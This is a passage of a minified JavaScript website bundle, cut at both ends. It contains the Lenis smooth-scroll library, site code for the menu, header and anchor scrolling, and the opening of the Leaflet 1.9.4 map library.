d=i;this.options.gestureOrientation==="both"?d=Math.abs(i)>Math.abs(t)?i:t:this.options.gestureOrientation==="horizontal"&&(d=t);const _=s&&this.options.syncTouch,m=s&&n.type==="touchend"&&Math.abs(d)>5;m&&(d=this.velocity*this.options.touchInertiaMultiplier),this.scrollTo(this.targetScroll+d,{programmatic:!1,..._?{lerp:m?this.options.syncTouchLerp:1}:{lerp:this.options.lerp,duration:this.options.duration,easing:this.options.easing}})});Zi(this,"onNativeScroll",()=>{if(!this.__preventNextScrollEvent&&!this.isScrolling){const t=this.animatedScroll;this.animatedScroll=this.targetScroll=this.actualScroll,this.velocity=0,this.direction=Math.sign(this.animatedScroll-t),this.emit()}});window.lenisVersion="1.0.34",t!==document.documentElement&&t!==document.body||(t=window),this.options={wrapper:t,content:i,wheelEventsTarget:n,eventsTarget:s,smoothWheel:o,syncTouch:u,syncTouchLerp:h,touchInertiaMultiplier:f,duration:d,easing:_,lerp:m,infinite:y,gestureOrientation:x,orientation:g,touchMultiplier:w,wheelMultiplier:C,normalizeWheel:E,autoResize:T},this.animate=new up,this.emitter=new fh,this.dimensions=new hp({wrapper:t,content:i,autoResize:T}),this.toggleClass("lenis",!0),this.velocity=0,this.isLocked=!1,this.isStopped=!1,this.isSmooth=u||o,this.isScrolling=!1,this.targetScroll=this.animatedScroll=this.actualScroll,this.options.wrapper.addEventListener("scroll",this.onNativeScroll,{passive:!1}),this.virtualScroll=new cp(s,{touchMultiplier:w,wheelMultiplier:C,normalizeWheel:E}),this.virtualScroll.on("scroll",this.onVirtualScroll)}destroy(){this.emitter.destroy(),this.options.wrapper.removeEventListener("scroll",this.onNativeScroll,{passive:!1}),this.virtualScroll.destroy(),this.dimensions.destroy(),this.toggleClass("lenis",!1),this.toggleClass("lenis-smooth",!1),this.toggleClass("lenis-scrolling",!1),this.toggleClass("lenis-stopped",!1),this.toggleClass("lenis-locked",!1)}on(t,i){return this.emitter.on(t,i)}off(t,i){return this.emitter.off(t,i)}setScroll(t){this.isHorizontal?this.rootElement.scrollLeft=t:this.rootElement.scrollTop=t}resize(){this.dimensions.resize()}emit(){this.emitter.emit("scroll",this)}reset(){this.isLocked=!1,this.isScrolling=!1,this.animatedScroll=this.targetScroll=this.actualScroll,this.velocity=0,this.animate.stop()}start(){this.isStopped=!1,this.reset()}stop(){this.isStopped=!0,this.animate.stop(),this.reset()}raf(t){const i=t-(this.time||t);this.time=t,this.animate.advance(.001*i)}scrollTo(t,{offset:i=0,immediate:n=!1,lock:s=!1,duration:o=this.options.duration,easing:u=this.options.easing,lerp:h=!o&&this.options.lerp,onComplete:f=null,force:d=!1,programmatic:_=!0}={}){if(!this.isStopped&&!this.isLocked||d){if(["top","left","start"].includes(t))t=0;else if(["bottom","right","end"].includes(t))t=this.limit;else{let m;if(typeof t=="string"?m=document.querySelector(t):t!=null&&t.nodeType&&(m=t),m){if(this.options.wrapper!==window){const g=this.options.wrapper.getBoundingClientRect();i-=this.isHorizontal?g.left:g.top}const y=m.getBoundingClientRect();t=(this.isHorizontal?y.left:y.top)+this.animatedScroll}}if(typeof t=="number"){if(t+=i,t=Math.round(t),this.options.infinite?_&&(this.targetScroll=this.animatedScroll=this.scroll):t=bo(0,t,this.limit),n)return this.animatedScroll=this.targetScroll=t,this.setScroll(this.scroll),this.reset(),void(f==null?void 0:f(this));if(!_){if(t===this.targetScroll)return;this.targetScroll=t}this.animate.fromTo(this.animatedScroll,t,{duration:o,easing:u,lerp:h,onStart:()=>{s&&(this.isLocked=!0),this.isScrolling=!0},onUpdate:(m,y)=>{this.isScrolling=!0,this.velocity=m-this.animatedScroll,this.direction=Math.sign(this.velocity),this.animatedScroll=m,this.setScroll(this.scroll),_&&(this.targetScroll=m),y||this.emit(),y&&(this.reset(),this.emit(),f==null||f(this),this.__preventNextScrollEvent=!0,requestAnimationFrame(()=>{delete this.__preventNextScrollEvent}))}})}}}get rootElement(){return this.options.wrapper===window?document.documentElement:this.options.wrapper}get limit(){return this.dimensions.limit[this.isHorizontal?"x":"y"]}get isHorizontal(){return this.options.orientation==="horizontal"}get actualScroll(){return this.isHorizontal?this.rootElement.scrollLeft:this.rootElement.scrollTop}get scroll(){return this.options.infinite?(t=this.animatedScroll,i=this.limit,(t%i+i)%i):this.animatedScroll;var t,i}get progress(){return this.limit===0?1:this.scroll/this.limit}get isSmooth(){return this.__isSmooth}set isSmooth(t){this.__isSmooth!==t&&(this.__isSmooth=t,this.toggleClass("lenis-smooth",t))}get isScrolling(){return this.__isScrolling}set isScrolling(t){this.__isScrolling!==t&&(this.__isScrolling=t,this.toggleClass("lenis-scrolling",t))}get isStopped(){return this.__isStopped}set isStopped(t){this.__isStopped!==t&&(this.__isStopped=t,this.toggleClass("lenis-stopped",t))}get isLocked(){return this.__isLocked}set isLocked(t){this.__isLocked!==t&&(this.__isLocked=t,this.toggleClass("lenis-locked",t))}get className(){let t="lenis";return this.isStopped&&(t+=" lenis-stopped"),this.isLocked&&(t+=" lenis-locked"),this.isScrolling&&(t+=" lenis-scrolling"),this.isSmooth&&(t+=" lenis-smooth"),t}toggleClass(t,i){this.rootElement.classList.toggle(t,i),this.emitter.emit("className change",this)}}const Nt=document.querySelector(".main-header");function dp(a,t){a>t/2?Nt!=null&&Nt.classList.contains("main-header--hidden")||Nt==null||Nt.classList.add("main-header--hidden"):Nt!=null&&Nt.classList.contains("main-header--hidden")&&(Nt==null||Nt.classList.remove("main-header--hidden")),a>t-100?Nt!=null&&Nt.classList.contains("active")||Nt==null||Nt.classList.add("active"):Nt!=null&&Nt.classList.contains("active")&&(Nt==null||Nt.classList.remove("active"))}function pp(){const a=window.innerHeight,t=new fp({smoothWheel:!0,duration:1});t.on("scroll",n=>{dp(n.targetScroll,a)});function i(n){t.raf(n),requestAnimationFrame(i)}return requestAnimationFrame(i),t}let Kn=!0,_p=(a=500)=>{document.documentElement.classList.contains("lock")?dh(a):mp(a)},dh=(a=500)=>{let t=document.querySelector("body");if(Kn){let i=document.querySelectorAll("[data-lp]");setTimeout(()=>{for(let n=0;n<i.length;n++){const s=i[n];s.style.paddingRight="0px"}t.style.paddingRight="0px",document.documentElement.classList.remove("lock")},a),Kn=!1,setTimeout(function(){Kn=!0},a)}},mp=(a=500)=>{let t=document.querySelector("body");if(Kn){let i=document.querySelectorAll("[data-lp]");for(let n=0;n<i.length;n++){const s=i[n];s.style.paddingRight=window.innerWidth-document.querySelector(".wrapper").offsetWidth+"px"}t.style.paddingRight=window.innerWidth-document.querySelector(".wrapper").offsetWidth+"px",document.documentElement.classList.add("lock"),Kn=!1,setTimeout(function(){Kn=!0},a)}};function gp(){let a=document.querySelector(".icon-menu");if(a!=null){let s=document.querySelector(".menu__body");a.addEventListener("click",function(o){o.preventDefault(),Kn&&(a.classList.toggle("_active"),s.classList.toggle("_active"),_p())})}function t(){let s=document.querySelector(".icon-menu"),o=document.querySelector(".menu__body");s.classList.remove("_active"),o.classList.remove("_active")}function i(){document.querySelector(".wrapper")&&setTimeout(function(){document.querySelector(".wrapper").classList.add("loaded")},0)}i(),document.querySelectorAll(".menu__link").forEach(function(s){s.addEventListener("click",function(){dh(0),t()})})}function vp(a){const t=document.querySelector("#jsScrollMore");t&&t.addEventListener("click",function(i){i.preventDefault(),a.scrollTo("#products",1e3,"easeInOutQuint")})}function yp(a){const t=document.querySelectorAll(".menu__link, .main-footer__menu-link");document.querySelector(".privacy-policy")||t.forEach(i=>{i.addEventListener("click",function(n){n.preventDefault();const s=this.getAttribute("href");a.scrollTo(s,1e3,"easeInOutQuint")})})}function wp(a){const t=document.querySelector(".order__cta");t&&t.addEventListener("click",i=>{i.preventDefault(),a.scrollTo("#contacts",1e3,"easeInOutQuint")})}var xp=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},bu={exports:{}};/* @preserve
 * Leaflet 1.9.4, a JS library for interactive maps. https://leafletjs.com
 * (c) 2010-2023 Vladimir Agafonkin, (c) 2010-2011 CloudMade
 */(function(a,t){(function(i,n){n(t)})(xp,function(i){var n="1.9.4";function s(e){var r,l,c,p;for(l=1,c=arguments.length;l<c;l++){p=arguments[l];for(r in p)e[r]=p[r]}return e}var o=Object.create||function(){function e(){}return function(r){return e.prototype=r,new e}}();function u(e,r){var l=Array.prototype.slice;if(e.bind)return e.bind.apply(e,l.call(arguments,1));var c=l.call(arguments,2);return function(){return e.apply(r,c.length?c.concat(l.call(arguments)):arguments)}}var h=0;function f(e){return"_leaflet_id"in e||(e._leaflet_id=++h),e._leaflet_id}function d(e,r,l){var c,p,v,P;return P=function(){c=!1,p&&(v.apply(l,p),p=!1)},v=function(){c?p=arguments:(e.apply(l,arguments),setTimeout(P,r),c=!0)},v}function _(e,r,l){var c=r[1],p=r[0],v=c-p;return e===c&&l?e:((e-p)%v+v)%v+p}function m(){return!1}function y(e,r){if(r===!1)return e;var l=Math.pow(10,r===void 0?6:r);return Math.round(e*l)/l}function g(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function x(e){return g(e).split(/\s+/)}function w(e,r){Object.prototype.hasOwnProperty.call(e,"options")||(e.options=e.options?o(e.options):{});for(var l in r)e.options[l]=r[l];return e.options}function C(e,r,l){var c=[];for(var p in e)c.push(encodeURIComponent(l?p.toUpperCase():p)+"="+encodeURIComponent(e[p]));return(!r||r.indexOf("?")===-1?"?":"&")+c.join("&")}var E=/\{ *([\w_ -]+) *\}/g;function T(e,r){return e.replace(E,function(l,c){var p=r[c];if(p===void 0)throw new Error("No value provided for variable "+l);return typeof p=="function"&&(p=p(r)),p})}var b=Array.isArray||function(e){return Object.prototype.toString.call(e)==="[object Array]"};function M(e,r){for(var l=0;l<e.length;l++)if(e[l]===r)return l;return-1}var k="[data-uri]";function A(e){return window["webkit"+e]||window["moz"+e]||window["ms"+e]}var D=0;function F(e){var r=+new Date,l=Math.max(0,16-(r-D));return D=r+l,window.setTimeout(e,l)}var B=window.requestAnimationFrame||A("RequestAnimationFrame")||F,O=window.cancelAnimationFrame||A("CancelAnimationFrame")||A("CancelRequestAnimationFrame")||function(e){window.clearTimeout(e)};function Z(e,r,l){if(l&&B===F)e.call(r);else return B.call(window,u(e,r))}function N(e){e&&O.call(window,e)}var W={__proto__:null,extend:s,create:o,bind:u,get lastId(){return h},stamp:f,throttle:d,wrapNum:_,falseFn:m,formatNum:y,trim:g,splitWords:x,setOptions:w,getParamString:C,template:T,isArray:b,indexOf:M,emptyImageUrl:k,requestFn:B,cancelFn:O,requestAnimFrame:Z,cancelAnimFrame:N};function V(){}V.extend=function(e){var r=function(){w(this),this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},l=r.__super__=this.prototype,c=o(l);c.constructor=r,r.prototype=c;for(var p in this)Object.prototype.hasOwnProperty.call(this,p)&&p!=="prototype"&&p!=="__super__"&&(r[p]=this[p]);return e.statics&&s(r,e.statics),e.includes&&(U(e.includes),s.apply(null,[c].concat(e.includes))),s(c,e),delete c.statics,delete c.includes,c.options&&(c.options=l.options?o(l.options):{},s(c.options,e.options)),c._initHooks=[],c.callInitHooks=function(){if(!this._initHooksCalled){l.callInitHooks&&l.callInitHooks.call(this),this._initHooksCalled=!0;for(var v=0,P=c._initHooks.length;v<P;v++)c._initHooks[v].call(this)}},r},V.include=function(e){var r=this.prototype.options;return s(this.prototype,e),e.options&&(this.prototype.options=r,this.mergeOptions(e.options)),this},V.mergeOptions=function(e){return s(this.prototype.options,e),this},V.addInitHook=function(e){var r=Array.prototype.slice.call(arguments,1),l=typeof e=="function"?e:function(){this[e].apply(this,r)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(l),this};function U(e){if(!(typeof L=="undefined"||!L||!L.Mixin)){e=b(e)?e:[e];for(var r=0;r<e.length;r++)e[r]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",new Error().stack)}}var X={on:function(e,r,l){if(typeof e=="object")for(var c in e)this._on(c,e[c],r);else{e=x(e);for(var p=0,v=e.length;p<v;p++)this._on(e[p],r,l)}return this},off:function(e,r,l){if(!arguments.length)delete this._events;else if(typeof e=="object")for(var c in e)this._off(c,e[c],r);else{e=x(e);for(var p=arguments.length===1,v=0,P=e.length;v<P;v++)p?this._off(e[v]):this._off(e[v],r,l)}return this},_on:function(e,r,l,c){if(typeof r!="function"){console.warn("wrong listener type: "+typeof r);return}if(this._listens(e,r,l)===!1){l===this&&(l=void 0);var p={fn:r,ctx:l};c&&(p.once=!0),this._events=this._events||{},this._events[e]=this._events[e]||[],this._events[e].push(p)}},_off:function(e,r,l){var c,p,v;if(this._events&&(c=this._events[e],!!c)){if(arguments.length===1){if(this._firingCount)for(p=0,v=c.length;p<v;p++)c[p].fn=m;delete this._events[e];return}if(typeof r!="function"){console.warn("wrong listener type: "+typeof r);return}var P=this._listens(e,r,l);if(P!==!1){var z=c[P];this._firingCount&&(z.fn=m,this._events[e]=c=c.slice()),c.splice(P,1)}}},fire:function(e,r,l){if(!this.listens(e,l))return this;var c=s({},r,{type:e,target:this,sourceTarget:r&&r.sourceTarget||this});if(this._events){var p=this._events[e];if(p){this._firingCount=this._firingCount+1||1;for(var v=0,P=p.length;v<P;v++){var z=p[v],I=z.fn;z.once&&this.off(e,I,z.ctx),I.call(z.ctx||this,c)}this._firingCount--}}return l&&this._propagateEvent(c),this},listens:function(e,r,l,c){typeof e!="string"&&console.warn('"string" type argument expected');var p=r;typeof r!="function"&&(c=!!r,p=void 0,l=void 0);var v=this._events&&this._events[e];if(v&&v.length&&this._listens(e,p,l)!==!1)return!0;if(c){for(var P in this._eventParents)if(this._eventParents[P].listens(e,r,l,c))return!0}return!1},_listens:function(e,r,l){if(!this._events)return!1;var c=this._events[e]||[];if(!r)return!!c.length;l===this&&(l=void 0);for(var p=0,v=c.length;p<v;p++)if(c[p].fn===r&&c[p].ctx===l)return p;return!1},once:function(e,r,l){if(typeof e=="object")for(var c in e)this._on(c,e[c],r,!0);else{e=x(e);for(var p=0,v=e.length;p<v;p++)this._on(e[p],r,l,!0)}return this},addEventParent:function(e){return this._eventParents=this._eventParents||{},this._eventParents[f(e)]=e,this},removeEventParent:function(e){return this._eventParents&&delete this._eventParents[f(e)],this},_propagateEvent:function(e){for(var r in this._eventParents)this._eventParents[r].fire(e.type,s({layer:e.target,propagatedFrom:e.target},e),!0)}};X.addEventListener=X.on,X.removeEventListener=X.clearAllEventListeners=X.off,X.addOneTimeEventListener=X.once,X.fireEvent=X.fire,X.hasEventListeners=X.listens;var J=V.extend(X);function H(e,r,l){this.x=l?Math.round(e):e,this.y=l?Math.round(r):r}var ut=Math.trunc||function(e){return e>0?Math.floor(e):Math.ceil(e)};H.prototype={clone:function(){return new H(this.x,this.y)},add:function(e){return this.clone()._add(S(e))},_add:function(e){return this.x+=e.x,this.y+=e.y,this},subtract:function(e){return this.clone()._subtract(S(e))},_subtract:function(e){return this.x-=e.x,this.y-=e.y,this},divideBy:function(e){return this.clone()._divideBy(e)},_divideBy:function(e){return this.x/=e,this.y/=e,this},multiplyBy:function(e){return this.clone()._multiplyBy(e)},_multiplyBy:function(e){return this.x*=e,this.y*=e,this},scaleBy:function(e){return new H(this.x*e.x,this.y*e.y)},unscaleBy:function(e){return new H(this.x/e.x,this.y/e.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=ut(this.x),this.y=ut(this.y),this},distanceTo:function(e){e=S(e);var r=e.x-this.x,l=e.y-this.y;return Math.sqrt(r*r+l*l)},equals:function(e){return e=S(e),e.x===this.x&&e.y===this.y},contains:function(e){return e=S(e),Math.abs(e.x)<=Math.abs(this.x)&&Math.abs(e.y)<=Math.abs(this.y)},toString:function(){return"Point("+y(this.x)+", "+y(this.y)+")"}};function S(e,r,l){return e instanceof H?e:b(e)?new H(e[0],e[1]):e==null?e:typeof e=="object"&&"x"in e&&"y"in e?new H(e.x,e.y):new H(e,r,l)}function K(e,r){if(e)for(var l=r?[e,r]:e,c=0,p=l.length;c<p;c++)this.extend(l[c])}K.prototype={extend:function(e){var r,l;if(!e)return this;if(e instanceof H||typeof e[0]=="number"||"x"in e)r=l=S(e);else if(e=vt(e),r=e.min,l=e.max,!r||!l)return this;return!this.min&&!this.max?(this.min=r.clone(),this.max=l.clone()):(this.min.x=Math.min(r.x,this.min.x),this.max.x=Math.max(l.x,this.max.x),this.min.y=Math.min(r.y,this.min.y),this.max.y=Math.max(l.y,this.max.y)),this},getCenter:function(e){return S((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,e)},getBottomLeft:function(){return S(this.min.x,this.max.y)},getTopRight:function(){return S(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(e){var r,l;return typeof e[0]=="number"||e instanceof H?e=S(e):e=vt(e),e instanceof K?(r=e.min,l=e.max):r=l=e,r.x>=this.min.x&&l.x<=this.max.x&&r.y>=this.min.y&&l.y<=this.max.y},intersects:function(e){e=vt(e);var r=this.min,l=this.max,c=e.min,p=e.max,v=p.x>=r.x&&c.x<=l.x,P=p.y>=r.y&&c.y<=l.y;return v&&P},overlaps:function(e){e=vt(e);var r=this.min,l=this.max,c=e.min,p=e.max,v=p.x>r.x&&c.x<l.x,P=p.y>r.y&&c.y<l.y;return v&&P},isValid:function(){return!!(this.min&&this.max)},pad:function(e){var r=this.min,l=this.max,c=Math.abs(r.x-l.x)*e,p=Math.abs(r.y-l.y)*e;return vt(S(r.x-c,r.y-p),S(l.x+c,l.y+p))},equals:function(e){return e?(e=vt(e),this.min.equals(e.getTopLeft())&&this.max.equals(e.getBottomRight())):!1}};function vt(e,r){return!e||e instanceof K?e:new K(e,r)}function Ct(e,r){if(e)for(var l=r?[e,r]:e,c=0,p=l.length;c<p;c++)this.extend(l[c])}Ct.prototype={extend:function(e){var r=this._southWest,l=this._northEast,c,p;if(e instanceof rt)c=e,p=e;else if(e instanceof Ct){if(c=e._southWest,p=e._northEast,!c||!p)return this}else return e?this.extend(it(e)||at(e)):this;return!r&&!l?(this._southWest=new rt(c.lat,c.lng),this._northEast=new rt(p.lat,p.lng)):(r.lat=Math.min(c.lat,r.lat),r.lng=Math.min(c.lng,r.lng),l.lat=Math.max(p.lat,l.lat),l.lng=Math.max(p.lng,l.lng)),this},pad:function(e){var r=this._southWest,l=this._northEast,c=Math.abs(r.lat-l.lat)*e,p=Math.abs(r.lng-l.lng)*e;return new Ct(new rt(r.lat-c,r.lng-p),new rt(l.lat+c,l.lng+p))},getCenter:function(){return new rt((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new rt(this.getNorth(),this.getWest())},getSouthEast:function(){return new rt(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(e){typeof e[0]=="number"||e instanceof rt||"lat"in e?e=it(e):e=at(e);var r=this._southWest,l=this._northEast,c,p;return e instanceof Ct?(c=e.getSouthWest(),p=e.getNorthEast()):c=p=e,c.lat>=r.lat&&p.lat<=l.lat&&c.lng>=r.lng&&p.lng<=l.lng},intersects:function(e){e=at(e);var r=this._southWest,l=this._northEast,c=e.getSouthWest(),p=e.getNorthEast(),v=p.lat>=r.lat&&c.lat<=l.lat,P=p.lng>=r.lng&&c.lng<=l.lng;return v&&P},overlaps:function(e){e=at(e);var r=this._southWest,l=this._northEast,c=e.getSouthWest(),p=e.getNorthEast(),v=p.lat>r.lat&&c.lat<l.lat,P=p.lng>r.lng&&c.lng<l.lng;return v&&P},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(e,r){return e?(e=at(e),this._southWest.equals(e.getSouthWest(),r)&&this._northEast.equals(e.getNorthEast(),r)):!1},isValid:function(){return!!(this._southWest&&this._northEast)}};function at(e,r){return e instanceof Ct?e:new Ct(e,r)}function rt(e,r,l){if(isNaN(e)||isNaN(r))throw new Error("Invalid LatLng object: ("+e+", "+r+")");this.lat=+e,this.lng=+r,l!==void 0&&(this.alt=+l)}rt.prototype={equals:function(e,r){if(!e)return!1;e=it(e);var l=Math.max(Math.abs(this.lat-e.lat),Math.abs(this.lng-e.lng));return l<=(r===void 0?1e-9:r)},toString:function(e){return"LatLng("+y(this.lat,e)+", "+y(this.lng,e)+")"},distanceTo:function(e){return It.distance(this,it(e))},wrap:function(){return It.wrapLatLng(this)},toBounds:function(e){var r=180*e/40075017,l=r/Math.cos(Math.PI/180*this.lat);return at([this.lat-r,this.lng-l],[this.lat+r,this.lng+l])},clone:function(){return new rt(this.lat,this.lng,this.alt)}};function it(e,r,l){return e instanceof rt?e:b(e)&&typeof e[0]!="object"?e.length===3?new rt(e[0],e[1],e[2]):e.length===2?new rt(e[0],e[1]):null:e==null?e:typeof e=="object"&&"lat"in e?new rt(e.lat,"lng"in e?e.lng:e.lon,e.alt):r===void 0?null:new rt(e,r,l)}var St={latLngToPoint:function(e,r){var l=this.projection.project(e),c=this.scale(r);return this.transformation._transform(l,c)},pointToLatLng:function(e,r){var l=this.scale(r),c=this.transformation.untransform(e,l);return this.projection.unproject(c)},project:function(e){return this.projection.project(e)},unproject:function(e){return this.projection.unproject(e)},scale:function(e){return 256*Math.pow(2,e)},zoom:function(e){return Math.log(e/256)/Math.LN2},getProjectedBounds:function(e){if(this.infinite)return null;var r=this.projection.bounds,l=this.scale(e),c=this.transformation.transform(r.min,l),p=this.transformation.transform(r.max,l);return new K(c,p)},infinite:!1,wrapLatLng:function(e){var r=this.wrapLng?_(e.lng,this.wrapLng,!0):e.lng,l=this.wrapLat?_(e.lat,this.wrapLat,!0):e.lat,c=e.alt;return new rt(l,r,c)},wrapLatLngBounds:function(e){var r=e.getCenter(),l=this.wrapLatLng(r),c=r.lat-l.lat,p=r.lng-l.lng;if(c===0&&p===0)return e;var v=e.getSouthWest(),P=e.getNorthEast(),z=new rt(v.lat-c,v.lng-p),I=new rt(P.lat-c,P.lng-p);return new Ct(z,I)}},It=s({},St,{wrapLng:[-180,180],R:6371e3,distance:function(e,r){var l=Math.PI/180,c=e.lat*l,p=r.lat*l,v=Math.sin((r.lat-e.lat)*l/2),P=Math.sin((r.lng-e.lng)*l/2),z=v*v+Math.cos(c)*Math.cos(p)*P*P,I=2*Math.atan2(Math.sqrt(z),Math.sqrt(1-z));return this.R*I}}),ie=6378137,li={R:ie,MAX_LATITUDE:85.0511287798,project:function(e){var r=Math.PI/180,l=this.MAX_LATITUDE,c=Math.max(Math.min(l,e.lat),-l),p=Math.sin(c*r);return new H(this.R*e.lng*r,this.R*Math.log((1+p)/(1-p))/2)},unproject:function(e){var r=180/Math.PI;return new rt((2*Math.atan(Math.exp(e.y/this.R))-Math.PI/2)*r,e.x*r/this.R)},bounds:function(){var e=ie*Math.PI;return new K([-e,-e],[e,e])}()};function ne(e,r,l,c){if(b(e)){this._a=e[0],this._b=e[1],this._c=e[2],this._d=e[3];return}this._a=e,this._b=r,this._c=l,this._d=c}ne.prototype={transform:function(e,r){return this._transform(e.clone(),r)},_transform:function(e,r){return r=r||1,e.x=r*(this._a*e.x+this._b),e.y=r*(this._c*e.y+this._d),e},untransform:function(e,r){return r=r||1,new H((e.x/r-this._b)/this._a,(e.y/r-this._d)/this._c)}};function ve(e,r,l,c){return new ne(e,r,l,c)}var mt=s({},It,{code:"EPSG:3857",projection:li,transformation:function(){var e=.5/(Math.PI*li.R);return ve(e,.5,-e,.5)}()}),Zt=s({},mt,{code:"EPSG:900913"});function ye(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function Te(e,r){var l="",c,p,v,P,z,I;for(c=0,v=e.length;c<v;c++){for(z=e[c],p=0,P=z.length;p<P;p++)I=z[p],l+=(p?"L":"M")+I.x+" "+I.y;l+=r?$.svg?"z":"x":""}return l||"M0 0"}var R=document.documentElement.style,he="ActiveXObject"in window,Pi=he&&!document.addEventListener,Li="msLaunchUri"in navigator&&!("documentMode"in document),Dt=Q("webkit"),Mi=Q("android"),Di=Q("android 2")||Q("android 3"),_n=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),Kt=Mi&&Q("Google")&&_n<537&&!("AudioNode"in window),ui=!!window.opera,Bt=!Li&&Q("chrome"),Fe=Q("gecko")&&!Dt&&!ui&&!he,Ze=!Bt&&Q("safari"),hi=Q("phantom"),mn="OTransition"in R,qt=navigator.platform.indexOf("Win")===0,Bn=he&&"transition"in R,ci="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!Di,ji="MozPerspective"in R,gn=!window.L_DISABLE_3D&&(Bn||ci||ji)&&!mn&&!hi,He=typeof orientation!="undefined"||Q("mobile"),Ki=He&&Dt,ct=He&&ci,Bi=!window.PointerEvent&&window.MSPointerEvent,We=!!(window.PointerEvent||Bi),Ge="ontouchstart"in window||!!window.TouchEvent,Ke=!window.L_NO_TOUCH&&(Ge||We),Ji=He&&ui,vn=He&&Fe,Ci=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Rn=function(){var e=!1;try{var r=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveEventSupport",m,r),window.removeEventListener("testPassiveEventSupport",m,r)}catch(l){}return e}(),st=function(){return!!document.createElement("canvas").getContext}(),tt=!!(document.createElementNS&&ye("svg").createSVGRect),Tt=!!tt&&function(){var e=document.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==="http://www.w3.org/2000/svg"}(),q=!tt&&function(){try{var e=document.createElement("div");e.innerHTML='<v:shape adj="1"/>';var r=e.firstChild;return r.style.behavior="url(#default#VML)",r&&typeof r.adj=="object"}catch(l){return!1}}(),ot=navigator.platform.indexOf("Mac")===0,et=navigator.platform.indexOf("Linux")===0;function Q(e){return navigator.userAgent.toLowerCase().indexOf(e)>=0}var $={ie:he,ielt9:Pi,edge:Li,webkit:Dt,android:Mi,android23:Di,androidStock:Kt,opera:ui,chrome:Bt,gecko:Fe,safari:Ze,phantom:hi,opera12:mn,win:qt,ie3d:Bn,webkit3d:ci,gecko3d:ji,any3d:gn,mobile:He,mobileWebkit:Ki,mobileWebkit3d:ct,msPointer:Bi,pointer:We,touch:Ke,touchNative:Ge,mobileOpera:Ji,mobileGecko:vn,retina:Ci,passiveEvents:Rn,canvas:st,svg:tt,vml:q,inlineSvg:Tt,mac:ot,linux:et},ft=$.msPointer?"MSPointerDown":"pointerdown",Rt=$.msPointer?"MSPointerMove":"pointermove",re=$.msPointer?"MSPointerUp":"pointerup",zt=$.msPointer?"MSPointerCancel":"pointercancel",Lt={touchstart:ft,touchmove:Rt,touchend:re,touchcancel:zt},Pt={touchstart:fe,touchmove:tn,touchend:tn,touchcancel:tn},ce={},Et=!1;function Ee(e,r,l){return r==="touchstart"&&Qi(),Pt[r]?(l=Pt[r].bind(this,l),e.addEventListener(Lt[r],l,!1),l):(console.warn("wrong event specified:",r),m)}function fi(e,r,l){if(!Lt[r]){console.warn("wrong event specified:",r);return}e.removeEventListener(Lt[r],l,!1)}function se(e){ce[e.pointerId]=e}function oe(e){ce[e.pointerId]&&(ce[e.pointerId]=e)}function ae(e){delete ce[e.pointerId]}function Qi(){Et||(document.addEventListener(ft,se,!0),document.addEventListener(Rt,oe,!0),document.addEventListener(re,ae,!0),document.addEventListener(zt,ae,!0),Et=!0)}function tn(e,r){if(r.pointerType!==(r.MSPOINTER_TYPE_MOUSE||"mouse")){r.touches=[];for(var l in ce)r.touches.push(ce[l]);r.changedTouches=[r],e(r)}}function fe(e,r){r.MSPOINTER_TYPE_TOUCH&&r.pointerType===r.MSPOINTER_TYPE_TOUCH&&we(r),tn(e,r)}function Yt(e){var r={},l,c;for(c in e)l=e[c],r[c]=l&&l.bind?l.bind(e):l;return e=r,r.type="dblclick",r.detail=2,r.isTrusted=!1,r._simulated=!0,r}var di=200;function Fr(e,r){e.addEventListener("dblclick",r);var l=0,c;function p(v){if(v.detail!==1){c=v.detail;return}if(!(v.pointerType==="mouse"||v.sourceCapabilities&&!v.sourceCapabilities.firesTouchEvents)){var P=Il(v);if(!(P.some(function(I){return I instanceof HTMLLabelElement&&I.attributes.for})&&!P.some(function(I){return I instanceof HTMLInputElement||I instanceof HTMLSelectElement}))){var z=Date.now();z-l<=di?(c++,c===2&&r(Yt(v))):c=1,l=z}}}return e.addEventListener("click",p),{dblclick:r,simDblclick:p}}function Es(e,r){e.removeEventListener("dblclick",r.dblclick),e.removeEventListener("click",r.simDblclick)}var en=zs(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),be=zs(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),yn=be==="webkitTransition"||be==="OTransition"?be+"End":"transitionend";function Nn(e){return typeof e=="string"?document.getElementById(e):e}function Ei(e,r){var l=e.style[r]||e.currentStyle&&e.currentStyle[r];if((!l||l==="auto")&&document.defaultView){var c=document.defaultView.getComputedStyle(e,null);l=c?c[r]:null}return l==="auto"?null:l}function bt(e,r,l){var c=document.createElement(e);return c.className=r||"",l&&l.appendChild(c),c}function Ht(e){var r=e.parentNode;r&&r.removeChild(e)}function ks(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function cr(e){var 